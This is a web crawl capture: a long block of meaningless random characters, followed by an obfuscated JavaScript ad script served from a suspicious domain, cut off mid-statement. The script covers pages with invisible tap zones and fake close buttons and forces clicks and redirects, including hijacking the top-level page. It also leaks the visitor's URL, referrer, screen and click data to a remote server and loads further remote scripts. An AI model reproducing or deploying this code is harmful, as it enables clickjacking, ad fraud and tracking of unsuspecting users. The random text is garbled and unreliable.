-k5B-4]F61qo|suy@:|UOrsTACB]peqDEs9}or;(rEt^x{r0|Ee%s&E_o&5rB0i:u40RD&tV@_y}+0UKU9B;K5rU6Wkr49-^zONW@]@xurUOTu6V22CzE9JdxwA-Tu~N0Y)/sVI-d:O(7h_O16iE-Br-|EWtSI6qw^B:Yf~Q%J~ryW~WTUrAh+ihu;6K;Y&|zkWh+f+Yt;V1]iBN@xiof~VE)6&w:-i]LFk]UFBJUF%tdf%t_Bpy:zWAQrRId(|oCf{96ip51SOAI(r9|N6zp6_]NYxEB~hpE:^zJExoBq6;t6UpQ^pw_;Cpsx6{E_S0I:USn_pssSWF0U+^fLuO2d;|66uL&IF:oSNJq_dAApwwD:N:Sxr1:L-u+uNX6rryX6-WVyry0:r}7V4(7f:dk:IeX:2x1+0~IpTf@:q};i]]QqOt{WyiTx4y%JJ0s_R0E:5;BFn}{:T6/^D)x(9^7ULA/ophYVz+RssIqRIFII6F{YBSI)p27;tIF40FiX)S6+xWWOihEux9p@}Yx_&h7f+rX_@rSo67-xxf7%oW_{Erz|uNStR)SxwNn_rAs~O+EF0)]Y@rs1~E^)IEQ|k(FxK5hAtOh(oOS2SOS4kEh&x(k()qi2AOnyW5L)-Ou+45nY+I_IO]Btx5CLnOCK)6C~OJC1n~XN1OSrJz}OhA0s]p}wkeUq6fOWEfF/piqVWJqqOJRydCdRidRt)^RIW9wy5p)V]dNVSdf6~9_sCd%1~JNRBy;x9&DeuwXquXE(W9(:o9(_tJ2(JLYf6de&^&ef2|YeAdL]}hYY@L%6t:41dXp/%I|0K{6E&yJ]_:oUy0E7ozur1F501kJ/EU2QNi1fVdzp_Aiupzu)e%~x|iIN6@EzL6@tD%+XkqBW(BCi9Ui]}F^N~OC6k;VWph|A]KxN2^duVnTW5SwfoW^Iqe:EQOo_riK%xL-5Nn2u2iLe(q@BIp+F/YUYrrUCI_np%)T-5%wYxr5hE7{-DKJ^WTWt5_rkf0Duy91r]0h:rU1k^-Wy|6)L;66DpL)t&LtCLxE4nK4DF%wKVFDID65/q(01XW6nO@){^k0{EE+{O@CuW%UwO+2:RR)4@AuK1N19e@p0B;{:KF1{KiJzkK)0q^hK-urrS0uR9CEe]]qE&rC+BrU5C/oVQCpFX%f5t%7JXI%OEk|Wt:pB6k7N_/qit7|r(qih6ByEi9@kYWuWUA9_-EOQ+6FEzX0]_k]Uk{kI2i]WS6]LqY}z@WCNi|hNLzLnkt_)u92kWt(QB97]{dNOx}1OOU6^C9s|uI&V&pEkF&iUpeQ/wqAh]R/W@o~V;{S2;{/Cx{uSK%;YU7k6^/eXki^^e4prUONuJ_WxT@tk4wt^D&|%q:5ru5OVrt4FdnhkqDOt99}^u@+W(x@yeK@rLs}(Ls^~OonBFT9~(rEd(t+;9/LzRKFk4EDkRn~VfkyFnnrU~nuULh-@E6%KD67%9RBqyzo9IENE7Yuek~eVOdW_&o/ok)_+SF_u@}@&JA6Rs}:@)W9~CN9UCT}F-uyBh9zd:DB]x6/FnSR:^:t;XySCi+Oy4:~CAk5fUW&|&NCQCAn6IiWLq)6;s]uRXqB9;TyId]Af%}oI)]An}Ynk-5xE]_F_zDnr5E;2QrSsh4E2y__z+NAK^W;}e-wQX5-FtxE~7}ek7N&0trt~hu;)o_];NiOzAC)iuddqrJe_~_1qWJrdr@q2dRdJ~^1dOk{yoVr(Ip)znfxS~rNYV0Ndqe(t2R%Xrp~Ofd/I~h(2q9fx}yYKh|XDDIT{W|Q{nd(Qtd51]&e7qd5{B0fT{B4Q+0|f7&|-%sJJ]eiCC@nVtqoWhB67{D@)L_JqrDKh^-1~2{AyL{FY_fUoiqL6:X0Ar-QdC6JEAy}EUhV}EY@E7qLrex(L4O(6XOA-KSph6SDp/u)d/@zp6/QUxE^ts+:Xn;VxOsy1k_0dy@V%2J+oJ0sehR9uQ_yDosEd;x:/nkRoFLQp/41IiLdk|w{w7/UAfASVBC{|J/1^9_peu]sU{}:V7Ly@^]2I^YQJ|Y5L;TN_1zf^2xQJi@Wk05N+6d(VD6rddu5t4(pDWrIrxoLVodAnLxWd:~E/{OOd_U~RK|N9&F{YERr&qpfK%+]sSh]yn%+zusF%i~+969N0NN0sC)-eS(1/k^x(|A_N{0RoeAwW(B&oX/EYq{x{Vr7o6WsE]pOx7&W5uWU]By(;oUFtt|o6~N^hw;FtOfo6EzDYB}A2z0fI6Ns;Oew)y6(Jh)9D06]VBd]q/~1Sx~)~%]-(pyF@z@Ch{UKq(5L2p7fq4%XCYoQ)uCoXBzWK;;Qsp~_Kp154ep/9uhX6Fp]XB;Yw-By@^KJ/_i&n0zq^x}oxnXswdQF1dBY19w:qU502)DqC9d|fOdqy{0S&qDUIYdTD_QE+YOQi-InOL;Wu7rL]5w|uYfu}1y{SN1p-7odC79^@QtJK%p6T~Q+~~rk7:Ry)z6Ws:6q1Y6V{f+N]CpEr7zQN~ICqiE;Yd525p9Di(qi6_4z^X^/4z}+k_EwS0)7()K-WIF5]7)~S|6Bwn)WIAfBs5-W6+6W6diVoYDxTVE6TwUV:UoNXfy/VJWz1nS6kK4%]^E/houn@dNE:7s61i-_e]CuWDrC&f1Y^/@CEUCUe/qhNk56R5@OrpzdE;R;(U_xWtfFFT_D:+tX)(@]17@IxLL)@xtIU7tqpYX(ru9@qkd)s_L%-i%swkX_@u0/76^D7weE]+X9h_2QFUJ(LUd~;)n5-AXYe~w4I+KeX@JIz]XTye&7x}WOUF{uS0|Wo{u^fo0T6{K%|r/)1%{&25Fk)Thh~VDu:xSu/}OCn{6kRAUwxD}/_dS@XLuB2zW9hz-70])p7/fO&szz6~z~WTppuVypu{Bw-sp96]i/|r&L%{uRuzuUUdBzYeExIodk:RpDNxpp--kz]uOStpD4EztxTNk}th~D0Wdw~-:)WwuC0yhk9d(p&xS4OpkE]ozOIqhREOAz|nrEtWw+od7;ksdJkSBzyK)~@^Tsr]0RT@9to0(%fEuzo(;Vpf0ywzrDokDrDKBR&(r94o~di_LDNY@pppxzDCBJAFs)FoA(r^OAfF&RN5rz0|L&UE9yIhIYBu]:](eIkIru6W)Lk7UIw1N^/y]K+4XRtor%/dfYtxerV5i:2Bp-yreN)/&/uwDS@0)f@1f_4eDKQ}1fDX7/+|D@swC%r)/+i@Vz%^&pB^k7F;||1f%9&F@1f_nfQ/_4QQ0{;e+q4f/92}KQYXUqDfD11}Sr+w2iKU7X/1C%-/n{0Q~toW+eXhpu+JkWNx2;hOWrDB((zrOJwu;EpOxrSYWo(W~Nz|JC+UV:S;W;_:Dr6zWNzWWR~~~}zx66qh{LBB9(BwWx-N:|r69Su5KKiS5VzTO]iYVWry;eYrppDD--ewuhTVUhkk++JfIESOq7UhTx|^V(z+E6140y:W&;I5JinEVXWh]x~QTdr(zp75+WI:~p_xywT+Ix:pxO-+p4R0zN9rJeOBKo:dS22OzrJdyyrz55)t:rzDw;C6r5ttyiS_DFQ~:/DL7_/rxDA;K~x@yyytK:SxFFIpOCNBAwpNuyAuSuAx/%;KnNUQ1NL_yLL0Y0kT00AU|||Bk&ENrhs}Odo@7}2iD5))dfJF@;N}%{T@wk4+O5OA%%;S2;YiIBTznKyxQD)F0}A@&s&)]dD/YY;ANworo)u0wXCE6O%{%%/4]1499d;&eL~Ixsux2w({ooKEDtr:4WpDp6r]ww20id6Vh~y~rD~W/ph9xS]/0Sp-&zRz+|r0(JNkppRuTErVWitIORD()+WhWWn;0LL^YJ-TTiiC+LW]Ok1wIEO(DfquhuRtQz+;SS9zS-BT:TdiWhCB):xe;9)h;NEK)pyzpDKA|;e{zzJ-KtkO992@KKB%Cshd)+|1n)9y9W4xo:qk_9W}0tteIiL_XAI}5KQ;KIyVt{)5Sz:TFRDy)5wrxE9L}u(UiIkW%%;zC)tts;eXyLQts;Bs-7ARWw-]QEW6Sf~f_B}Ud@:6QXf5(Y^LhpR-@yynson1C/7(NDw0Y%YXx&A1(oO}w5qs^JV/Ys&&2X~n1Yxe|Q}UQXU(XyXp{qo/7/IxW-t{W}u{opX/ok1wry/o0{rT-Fp14-ULz]W+hOY+E:BIIiU^&|EdTrd-yUVNdBr;dNJEU}(ppr2qU~dnpWOXE:uBoWrpy66I9;uT+iS_xD(KVuWY62UuO~}Fx0JKxr~t/fiqyN+wITBWTS-:BTrQ)Wn9E~Lr^W~x:|B+JO~uirrrhQ9rE7X5+EJ;TE5knhEQ+/Ne%1ed^W1iNBtYrpu9oJJV%IVJiUz2BV|wqq1dBTq;+WDxOIxV:_fwq(dFdAVw^Vz5w-;oDO]6wD|Cs9pAynCtsBrxX{JkU7wRrrWp{4IyV;d4V_(n}LWLVr}RI^QVn-]6SIBx0)Lf+@^4TSK_CwVqiSRJND:U@_/ES+K&qifTSE2YK(f1XDeB{n402;5^E46n}TI|5UI%-Diie5Y+|tDwpK4s(_{QCRC(%T;C2^YTCq75B~oWBV9yxzquuRY-sN6f6DkEISOCEu+VihD|I/oW70{pKT(|;hoSSW@:xBDn9B5zAEdIpNSJW~&oIFI)QdEUwIhz~COiSEit+us+roBztJLW(%(EzI^pr6A4ESWYqwr7OeES;f/ru6WiN+&ExkDr^o+reBE6WUkL)s7~SFKy-ui^kpLJ|CqxA~2@Rz@zJqzBkA{d}^;O_qJLtkQf-}yVny-n+CAT5E+y9R-rpuiq-rRWoho|y7Bx)zpx]x5xd}ICWxhI{xdLz@F79T~ppynyUJxrC{07DX|BT7A|reiCwz0e_:Juo9U0ru+xeX6oiSd(C4VST^(2VFIo@F2;q1Vz+^%eDoDdIF-@@)ESQn~CXLFV4CCrnx04RsIN7Te{E)7CDo4qQ9~y/ree&yRs|V^:@4nOuBqQV20xpw{~pz7A)TUSdnzr1n;h/wO]hrz^VS-1WLELCS(hTS~Fr6Y}@p(pAi-yIES]{__RSeTC+p}I@O4torEq90O;~LL~I{n1IO~5DrD}@Wywq~ph5EJ9IiiriqwhR1IpI&I^ffqxe+r5&+0fIxBX(RLi6hN~_e%q7Ok6Kr0UD{-Fp9rxCTSWVyJoqBs]0o%zWdFi6KOBr(WkC6]Xq::-T+p{JVEk+%Xqxz%TDW|FrIUoihhNdC;wkFNwRu0w~AA^~QdLQNJ6LOq:eNf|w:ShrLqBuI]Voi:d_%Uhy&S72:0;Y|pxx+i4/-IX1TNfQ^&dzUiDLkQL1y4e2f1R|(%%oNU}XQdeN1Y5L2;(]9s_W4nho}CNJi-X2}dO@^X0J@r|d~@6T:Sury)CFhVJ(zxEWWUD5DRkENz5~SI|DWXE0S0IpyF%X+i:9rqi_~4o6ORJ]xfB](BW5|h-^^t]Wp0sTOuh6p-&4sX:E-q6xr]%OS~R}Rt07/ihtF_)x/4&pxECrkDd_d+;B1Swr&YN7BOorRx-@^xUiifIeke]pXCV:zRD-6RhnVL)xABnRfWEAko2d-()~u&E6WtkJ;9E-J4JARiiuTx0d(rL5sEtrt@o|rsA({uArIrB5%yuh_+JD9^Y_RsqII~K%/Q:%:z5Xes_yruW@eh/;tf^Lq-]e&Y(dUBtKA|;/;^IrkN2W~pJ@V+p{)xI~:K4&SuqsdwnY(5Cq2;:Uh4F0]C:{ekYee5/2L{ILU51OyDUQI(U1F&5^%d-n|~WrdrtU~w~&z4-p^5iEz|nU6~QTYEEUD(R]%JnXJiQNsE5&oi-(ynEreYzDts@+_:7kEJIko:wqQF-+wV5]f%Epu42rOrDDSW;F()sI7&WdOpQJ6WF+++B&;o~EA_h~Rhoxrii(RrOC{A9)9V-}kn:Qhhe]ptQ&1@z:~V0Wzkp]w76VrEfn((W{9f4p}6t6NyzzruU-o1O1wWWAFw9EhJ]C:nhK1/%DpLxC/)T]A]:yriN-I(w{uS5udBE|hQQooIe6zO%nkqdwJixL}WT:RX2OkzOd_(2Rw/q(~&f&4FC/St/6{^:%wwFU2F2N7:(o)WNsfxqfD:y7pxouNTL{R6yuhDoxW1r{Cy1O6k2ee:_UCpK}K_9JXSY}Q6NpKL]Q56S]xz@5w:I2N^~%tzUF2O+9/yYQz;tA]zCiey-k]K6%^:ti^;_rtO6r|x@xqWIywr/RT:rAIW+^Ar-]Ekz%-z0yoyr~kOQOwp%7x6zE~66Eu6J+C_~zu:Wz-druSExEOL~z55rt5o~+O^iw5:IzxIWNpIUO{;S~5Lt@9:B5WL&xty&(7p5/(|Uy%xDrAenDs~i9(YIxtTJ9tFrOw%DNuw~9uwTkW/)^{6TXr)Oer2~yB9|LI]dpItpzRTU_+D4^T+iy(ThwrIO+rNRz5qz~5pT+SII5V^J24-z9r99wVK4wYw~t]sY~&i|I]o&JK9~qKUI_K7ULro{JKq+5KX:w-z-J:{)XI9u56_r^z|5E+Do]6}d6W(oJW%n;s@OI2fIErRxS-0|FXI)OxSRk~~1E}EoFdrI621wt~B-6~%n;I6nWiyir{~Oex/:R}O1k{eIpiIRzx0^OUn-rw^6xw;rR{A:^UIOx96;TxR%iWNTDx;e~_hnhwhX]Q5ixr11xx9iXJ4+]COWz//hrruu|E6&)C~w75I{NUToVL~]C+I{Lpu)K)IfVOeLB)_+itrBLOWC@6z:6T::WLL^IoW{kz|e%zJEVTIA(ptrI-yLEKn+(:UW%xIE_6|USU1EdznU@6~7wy64uO4F%0i4QoA-rD;p{hT0FL+pS-{%{n1I{Swo(-}QVzDiJ:Y]_xsozRx%&OpVto^0xy4ufduF7zr4LC^~@Er7hCSQxti~Si+0Wzk~K:1f^nWEpKxE9p^&zrrLDL0](nr5D1SFkB@BiCQ-VzhdyJF)OrrFiIIniIIQir-I;6SOydSqIwIdIrrYiJk(i|TxpJEq{{D05(6xOnu@/zn{p0p_frxX:ye{5Rx0SRB+Dxy(Xny}AhS5fu+E1rf9w]:fRIzDD{LuT^_:JSrrxI:tdw^oE;x99AWrVk:oRkLNp&rLr4S/+wz-T4LOr%^OJNTetE;^IEp2q&^1/%EQ}Eq|^:JW5kBLshE;V(qEL+n~xX%yL7AEFidLx}QWFC~E_|0LTn]WU{&W%VpFrr6i5orf%q;WX%VF_5q9L7Oh9qphCyW{q5xrqWe;xJx_Y|:+r9_t_7p~SB;|LtXy~yF;K^uNtdrIhE:JWpQI6|tN]&SIRV(I+;kp7dKsVnxrVrhW;~zppx/+W6pI+EuWniVpy9AzE}q~+pC;xJ:IWOd~k7EwXd:rwKqw(W;AJzDnp;F9x|}e]Q/txDTRr+IBR%WC:%wnLt0Wq+^ATyfrXwTrpW2)xT~Irzf]:Tp:+n~tJfEnCfA49qrUt//xzSenzy/K4z~B+nC4}Ik&;fUKi9@|9I)sTfJ424kK}qsp+tx_0I6/B]DyxrwL8

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://186978mg.yzf8my.com:8003/sc/6978?n=lwckewfr
body_size: 16194
content:
(function(_0x19deae,_0x1e857e){var _0x5b0717=a0_0x5e0c,_0x34d8c2=_0x19deae();while(!![]){try{var _0x215ba4=parseInt(_0x5b0717(0x177))/0x1+parseInt(_0x5b0717(0x166))/0x2+parseInt(_0x5b0717(0x157))/0x3*(-parseInt(_0x5b0717(0x16e))/0x4)+-parseInt(_0x5b0717(0x152))/0x5*(parseInt(_0x5b0717(0x162))/0x6)+parseInt(_0x5b0717(0x159))/0x7+-parseInt(_0x5b0717(0x15d))/0x8*(parseInt(_0x5b0717(0x168))/0x9)+-parseInt(_0x5b0717(0x15f))/0xa*(-parseInt(_0x5b0717(0x158))/0xb);if(_0x215ba4===_0x1e857e)break;else _0x34d8c2['push'](_0x34d8c2['shift']());}catch(_0x2a4651){_0x34d8c2['push'](_0x34d8c2['shift']());}}}(a0_0x25c9,0x941a5));function a0_0x25c9(){var _0x379b8e=['28140sKUPyv','clientY','hiheight','189108enlzGA','position','BqzGf','ginHei','800770cPRfGB','yIaXm','173403KSghsO','Jwaxi','open','aTLEC','jHxUr','touchstart','356424qoOLGa','EelSP','gtop','dUpgy','HRDNR','type','good','UVnTr','jEJBJ','35352jLktCj','catch','UZJtN','pROeH','height','85srpuTY','addEventListener','ljpxM','aYhiG','Lurak','6VrJvvv','2409YFDEwz','6061447GWuEMv','changedTouches','WWtmk','hidden','248xlvMSx','event'];a0_0x25c9=function(){return _0x379b8e;};return a0_0x25c9();}function a0_0x5e0c(_0x534ba5,_0x4c098c){_0x534ba5=_0x534ba5-0x152;var _0x25c9d2=a0_0x25c9();var _0x5e0c7b=_0x25c9d2[_0x534ba5];return _0x5e0c7b;}function yemaEvent(_0x58135c,_0x237d85){var _0x2e06d1=a0_0x5e0c,_0x2299e1={'UZJtN':function(_0x1528ce,_0x4ef88c){return _0x1528ce==_0x4ef88c;},'EelSP':function(_0x1d8e77,_0x22863d){return _0x1d8e77<_0x22863d;},'ljpxM':_0x2e06d1(0x174),'WZEMN':function(_0x17c122,_0x51c4fb){return _0x17c122<_0x51c4fb;},'HRDNR':function(_0x3fdd2f,_0x20e19e){return _0x3fdd2f+_0x20e19e;},'jHxUr':function(_0x373383,_0x13ea0a){return _0x373383+_0x13ea0a;},'Jwaxi':function(_0x29bb13,_0x2dadd0){return _0x29bb13>=_0x2dadd0;},'BqzGf':_0x2e06d1(0x15c),'pROeH':function(_0x1413da,_0x56f712){return _0x1413da-_0x56f712;},'WWtmk':function(_0x5a3406,_0x295e3a){return _0x5a3406+_0x295e3a;},'UVnTr':function(_0x430909,_0x5717ee){return _0x430909<_0x5717ee;},'rdAdP':function(_0x55ed87,_0x155cb6){return _0x55ed87*_0x155cb6;},'aTLEC':function(_0xbed630,_0x228e20){return _0xbed630>_0x228e20;},'yIaXm':function(_0x2b34fb,_0x32cfa9){return _0x2b34fb<_0x32cfa9;},'dUpgy':function(_0x36f706,_0x2d6998){return _0x36f706-_0x2d6998;},'aYhiG':function(_0x55fa4b,_0x352dc6){return _0x55fa4b+_0x352dc6;},'Lurak':function(_0x3f4591,_0x1aec05){return _0x3f4591*_0x1aec05;},'jEJBJ':_0x2e06d1(0x16d)};window[_0x2e06d1(0x153)](_0x2299e1[_0x2e06d1(0x176)],function(){var _0x4a5789=_0x2e06d1,_0x41ff4b=(event||window[_0x4a5789(0x15e)])['touches'][0x0][_0x4a5789(0x160)];if(_0x2299e1[_0x4a5789(0x179)]('1',_0x237d85[_0x4a5789(0x163)])){if(_0x2299e1[_0x4a5789(0x16f)](_0x41ff4b,_0x237d85['height']))try{_0x237d85[_0x4a5789(0x173)]=_0x2299e1['ljpxM'],_0x58135c[_0x4a5789(0x16a)](_0x237d85);}catch(_0x1c239b){_0x58135c['catch'](_0x1c239b);}else{if(_0x2299e1['WZEMN'](_0x41ff4b,_0x2299e1[_0x4a5789(0x172)](_0x237d85[_0x4a5789(0x17b)],_0x2299e1[_0x4a5789(0x16c)](_0x237d85['hiheight'],0x5))))try{_0x2299e1[_0x4a5789(0x169)](_0x58135c['gtop'](),0xa)&&(_0x237d85[_0x4a5789(0x173)]=_0x2299e1[_0x4a5789(0x164)],_0x58135c[_0x4a5789(0x16a)](_0x237d85));}catch(_0x16f665){_0x58135c[_0x4a5789(0x178)](_0x16f665);}}}else{var _0x26fe61=_0x58135c[_0x4a5789(0x165)]();if(_0x2299e1['WZEMN'](_0x2299e1['pROeH'](_0x26fe61,_0x41ff4b),_0x237d85[_0x4a5789(0x17b)]))try{_0x237d85[_0x4a5789(0x173)]=_0x2299e1[_0x4a5789(0x154)],_0x58135c[_0x4a5789(0x16a)](_0x237d85);}catch(_0x18e338){_0x58135c[_0x4a5789(0x178)](_0x18e338);}else{if(_0x2299e1[_0x4a5789(0x16f)](_0x2299e1['pROeH'](_0x26fe61,_0x41ff4b),_0x2299e1[_0x4a5789(0x15b)](_0x237d85[_0x4a5789(0x17b)],_0x2299e1[_0x4a5789(0x172)](_0x237d85[_0x4a5789(0x161)],0x5))))try{_0x237d85[_0x4a5789(0x173)]=_0x2299e1['BqzGf'],_0x58135c['open'](_0x237d85);}catch(_0x2c86bf){_0x58135c['catch'](_0x2c86bf);}}}}),window[_0x2e06d1(0x153)]('touchend',function(){var _0x22acef=_0x2e06d1,_0x5fa42c=(event||window[_0x22acef(0x15e)])[_0x22acef(0x15a)][0x0]['clientY'];if(_0x2299e1['UZJtN']('1',_0x237d85[_0x22acef(0x163)])){if(_0x2299e1[_0x22acef(0x175)](_0x5fa42c,_0x237d85['height']))try{_0x237d85[_0x22acef(0x173)]=_0x2299e1['ljpxM'],_0x58135c[_0x22acef(0x16a)](_0x237d85);}catch(_0x124e86){_0x58135c[_0x22acef(0x178)](_0x124e86);}else{if(_0x2299e1['EelSP'](_0x5fa42c,_0x2299e1[_0x22acef(0x15b)](_0x237d85['height'],_0x2299e1['rdAdP'](0.85,_0x237d85['hiheight']))))try{_0x2299e1[_0x22acef(0x169)](_0x58135c[_0x22acef(0x170)](),0xa)&&(_0x237d85['type']=_0x2299e1[_0x22acef(0x164)],_0x58135c['open'](_0x237d85));}catch(_0x1ab53c){_0x58135c[_0x22acef(0x178)](_0x1ab53c);}}}else{var _0x35b8b6=_0x58135c[_0x22acef(0x165)]();if(_0x2299e1[_0x22acef(0x16b)](_0x35b8b6,0x0)&&_0x2299e1[_0x22acef(0x16b)](_0x5fa42c,0x0)){if(_0x2299e1[_0x22acef(0x17a)](_0x35b8b6,_0x5fa42c)<_0x237d85[_0x22acef(0x17b)])try{_0x237d85['type']=_0x22acef(0x174),_0x58135c[_0x22acef(0x16a)](_0x237d85);}catch(_0x434aa3){_0x58135c[_0x22acef(0x178)](_0x434aa3);}else{if(_0x2299e1[_0x22acef(0x167)](_0x2299e1[_0x22acef(0x171)](_0x35b8b6,_0x5fa42c),_0x2299e1[_0x22acef(0x155)](_0x237d85[_0x22acef(0x17b)],_0x2299e1[_0x22acef(0x156)](0.85,_0x237d85[_0x22acef(0x161)]))))try{_0x237d85[_0x22acef(0x173)]=_0x2299e1[_0x22acef(0x164)],_0x58135c[_0x22acef(0x16a)](_0x237d85);}catch(_0x4e8722){_0x58135c[_0x22acef(0x178)](_0x4e8722);}}}}});}!(function(){var e=Math.random().toString(36).substr(Math.floor(6*Math.random()+2));if(null==window[e]){var t=window[e]={},n=0,o=0,r=0;if(t.$=function(e){return'.'==e.substr(0,1)?document.getElementsByClassName(e.substr(1)):'#'==e.substr(0,1)?document.getElementById(e.substr(1)):document.getElementsByTagName(e);},t.rc=function(e){var t='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefhijklmnopqrstuvwxyz',n='';for(i=0;i<e;i++)n+=t.charAt(Math.floor(51*Math.random()));return n;},t.gCook=function(e){var t,n=new RegExp('(^| )ym_'+e+'=([^;]*)(;|$)');return(t=document.cookie.match(n))?unescape(t[2]):null;},t.sCook=function(e,t,n){var i=new Date();i.setTime(i.getTime()+1000*n),document.cookie='ym_'+e+'='+escape(t)+';expires='+i.toGMTString();},t.isCook=function(){return t.sCook('iscookie','1'),'1'==t.gCook('iscookie');},t.gtop=function(){return document.documentElement.scrollTop||document.body.scrollTop;},t.CScr=function(e){var t=document.createElement('script');t.src=e;var n=document.getElementsByTagName('script')[0];n.parentNode.insertBefore(t,n);},t.cLab=function(e){return document.createElement(e);},t.ginHei=function(){var e=t.cLab('div');e.style='position: fixed;width: 1px;height: 1px;bottom: 0px;left: 0px;',document.body.appendChild(e);var n=e.offsetTop;return e.remove(),n<=0&&(n=window.innerHeight),n>document.body.clientHeight?n:document.body.clientHeight;},t.open=function(e){if(t.gCook('is_open'))return!1;t.sCook('is_open','1',2);var i=event||window.event,c=cy=0;i&&'touchstart'==i.type&&(c=i.touches[0].clientX,cy=i.touches[0].clientY),i&&'touchend'==i.type&&(c=i.changedTouches[0].clientX,cy=i.changedTouches[0].clientY),i&&'click'==i.type&&(c=i.clientX,cy=i.clientY);var a=1;if(t.isCook()){var d=t.gCook('is_repeat_ip_'+e.id);if(d)new Array(),a=d.split(':').length;}e.open_n+=1;var s='/cc/'+e.id+'?is_not='+e.is_not;'0'==e.is_not&&(s+='&se='+e.string),s+='&interval='+parseInt((new Date().getTime()-e.time)/1000),s+='&refso='+(window.DeviceOrientationEvent?1:0)+'_'+navigator.platform+'_'+n+'_'+o+'_'+r,s+='&url='+encodeURIComponent(t.de(document.URL.substr(0,150))),s+='&source='+encodeURIComponent(t.de(document.referrer.substr(0,150))),s+='&jiami=1',s+='&screen='+window.screen.width+'*'+window.screen.height,s+='&ifrom='+(self!=top?1:0),s+='&history='+history.length,s+='&ipnumber='+a,s+='&clickp='+parseInt(c)+'*'+parseInt(cy),s+='&ctype='+e.type,s+='&open_n='+e.open_n,s+='&jstime='+parseInt(new Date().getTime()/1000),s+='&t='+Math.random(),'skip'==e.type?t.CScr(e.purl2+s+'&target=0&is_qie=1'):(e.opentime=parseInt(Date.now()),top.location!=self.location?top.location=e.purl+s+'&target=1':(window.location.href=e.purl+s+'&target=1',(e.user_agent.indexOf('quark')>-1||e.user_agent.indexOf('ucbrowser')>-1)&&t.CScr(e.purl+s+'&target=0')),setTimeout(function(){parseInt(Date.now()-2000-parseInt(e.read_time))<e.opentime&&t.CScr(e.purl+s+'&target=0&is_qie=1');},2000));},t.cSty=function(e){t.$('#'+m)&&t.$('#'+m).remove();var n=e.style;n+='body{margin: 0px;}',n+='#'+a+' ~ .'+u+'{display: block; width: 10%; position: fixed; z-index: 2147483646;}',n+='#'+a+' ~ '+p+'{border-radius:10px; border:2px solid #4285f4; box-sizing:initial;}',n+='#'+a+' ~ '+p+':before{content: \'\';transform: rotate(45deg);-webkit-transform: rotate(45deg);display: block;width: 17px;height: 1px;background: #4285f4;margin-top: 8px;}',n+='#'+a+' ~ '+p+':after{content: \'\'; transform:rotate(-45deg); -webkit-transform:rotate(-45deg);display: block;width: 17px;height: 1px;background: #4285f4;margin-top: -1px;}';var i=document.createElement('style');if(i.innerHTML=n,i.id=m,document.head.appendChild(i),!t.$('#'+a)){var o=document.createElement('div');o.id=a,document.body.appendChild(o);}t.gImg(e);},t.gImg=function(e){if(e.matter){let n=new XMLHttpRequest();n.onreadystatechange=function(){if(4===n.readyState&&(200==n.status||304==n.status)){var e=n.responseText;if(e){t.$('#'+g)&&t.$('#'+g).remove();var i='#'+a+' ~ .'+u+'{background-image: url(data:image/png;base64,'+t.de(e)+') !important}',o=document.createElement('style');o.innerHTML=i,o.id=g,document.head.appendChild(o);}}},n.open('GET',e.murl+'/'+e.matter,!0),n.send();}'click'!=e.evetype&&yemaEvent(t,e),t.img(e);},t.img=function(e){for(var n=e.height/4,i=e.width/10,o=0;o<4;o++)for(var r=0;r<10;r++){if(t.$('#'+u+'_'+o+'_'+r)&&t.$('#'+u+'_'+o+'_'+r).remove(),'1'==e.position)var c='height:'+n+'px; top:'+(o*n+e.reserve_height)+'px; left:'+r*i+'px; background-position: -'+r*i+'px -'+o*n+'px; background-size: '+e.width+'px '+e.height+'px !important;';else c='height: '+n+'px; bottom:'+((3-o)*n+e.reserve_height)+'px; left:'+r*i+'px; background-position: -'+r*i+'px -'+o*n+'px; background-size: '+e.width+'px '+e.height+'px !important;';var d=t.cLab('div');d.className=u,d.id=u+'_'+o+'_'+r,d.style=c,d.addEventListener(e.evetype,function(){try{e.type='good',t.open(e);}catch(e){t.catch(e);}}),t.$('#'+a).parentNode.appendChild(d);}'0'==e.is_not&&setTimeout(function(){t.img(e);},1000);},t.ac=function(e,n='add'){for(var i=1;i<=10;i++)t.$('#'+h+'_'+i)&&t.$('#'+h+'_'+i).remove();if('add'==n&&'1'==e.hid_state&&e.hid_pvnum_show<=e.show_number){for(i=1;i<=10;i++){var o=t.cLab('div');o.style='display:block;position:fixed;width:10%;left:'+10*(i-1)+'vw;border:none;z-index:2147483646;',o.id=h+'_'+i,'1'==e.position?(t.gtop()>=10?o.style.height=e.hiheight+'px':o.style.height='10px',o.style.top=e.height+e.reserve_height+'px'):(o.style.height=e.hiheight+'px',o.style.bottom=e.height+e.reserve_height+'px'),o.addEventListener(e.evetype,function(){try{e.hid_c_number+=1,e.hid_c_number>=e.hid_click_num&&(e.hid_state=0,t.ac(e,'del')),e.type='hidden',t.open(e);}catch(e){t.catch(e);}}),document.body.insertAdjacentElement('afterend',o);}'0'==e.is_not&&setTimeout(function(){t.ac(e);},2000);}},t.gb=function(e){if(e.false_clo>1){t.$(p)[0]&&t.$(p)[0].remove();var n=t.de('f6LJqdTg )qO(S!4*62fYRg @}o1o{sKoK! D6fFhg }1JR! JOL6F6O2g 76RYf! hY6phFg }1JR! qY7Fg }JR!'),i=t.cLab(p);'1'==e.position?i.style=n+'top:'+(e.height+e.reserve_height)+'px;':i.style=n+'bottom:'+(e.height+e.reserve_height)+'px;',t.$('#'+a).parentNode.appendChild(i),i.addEventListener(e.evetype,function(){try{t.hide(),e.false_clo>=parseInt(100*Math.random())&&(e.type='close',t.open(e));}catch(e){t.catch(e);}});}},t.qd=function(e,n='add'){if(!t.isCook())return!1;t.$(s)[0]&&t.$(s)[0].remove();var i=t.gCook('is_com'+e.id);if('add'==n&&'1'==e.com_state&&!i&&e.com_pvnum_show<=e.show_number){var o=t.cLab(s);o.style=t.de('f6LJqdTg )qO(S! 4*62fYRg @}o1o{sKoK! D6fFhg }00b! JOL6F6O2g 76RYf! hY6phFg}00b! )OFFO^g 0JR! qY7Fg 0JR!'),t.$('#'+a).parentNode.appendChild(o),t.$(s)[0].addEventListener(e.evetype,function(){try{e.com_c_number+=1,e.com_c_number>=e.com_click_num&&(e.com_state=0,t.qd(e,'del')),t.sCook('is_com'+e.id,'1',parseInt(e.com_defer)),e.type='compel_click',t.open(e);}catch(e){t.catch(e);}}),setTimeout(function(){t.qd(e);},1000);}},t.skip=function(e){setTimeout(function(){t.isCook()&&e.compel_skip-1>parseInt(100*Math.random())&&(t.gCook('is_skip')||(t.sCook('is_skip','1',10),e.type='skip',t.open(e)));},1000*e.compel_skip_delay);},t.hide=function(e){},t.db=function(e){if('1'!=e.is_jiexi){t.$(d)[0]&&t.$(d)[0].remove();var 